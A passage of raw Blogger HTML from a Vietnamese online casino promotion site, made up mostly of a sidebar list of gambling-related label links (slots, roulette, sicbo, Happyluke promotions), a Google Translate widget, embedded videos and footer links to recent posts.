gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
